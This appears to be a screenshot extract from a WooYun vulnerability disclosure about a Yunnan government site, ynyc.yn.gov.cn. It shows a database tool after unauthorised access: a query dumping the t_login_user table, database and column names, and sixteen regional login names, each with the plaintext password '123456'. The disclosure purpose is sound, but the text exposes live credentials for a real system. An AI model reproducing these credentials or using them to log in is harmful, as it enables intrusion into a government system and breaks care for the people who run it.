 ynyc.yn.gov.cn ynyc.yn.gov.cn ynyc.yn.gov.cn
配置 SELECT * FROM t_login_user ORDER BY 1 DESC
执行成功!返回16行
information_schema
mysql
performance_schema
test
ynycjy
t_login_user
ID (INT)
RegionID (VARCHAR)
RegionName (VARCHAR)
LoginName (VARCHAR)
LoginPassword (VARCHAR)
LoginURL (VARCHAR)
IPRegionFlag (VARCHAR)
t_region_url
t_user
ID RegionID RegionName LoginName LoginPassword
16 5334 迪庆 dj53342100055 123456
15 5333 怒江 dj53332000055 123456
14 5331 德宏 dj53310200070 123456
13 5329 大理 dj53290100188 123456
12 5328 版纳 dj53280100252 123456
11 5326 文山 dj53262900012 123456
10 5325 红河 dj53250100111 123456
9 5323 楚雄 dj53230100178 123456
8 5309 临沧市 dj53090100015 123456
7 5308 普洱市 dj53080100032 123456
6 5307 丽江市 dj53070100014 123456
5 5306 昭通市 dj53060100043 123456
4 5305 保山市 dj53050100019 123456
3 5304 玉溪市 dj53040100014 123456
2 5303 曲靖市 dj53030100005 123456
1 5301 昆明市 dj53010100313 123456
www.wooyun.org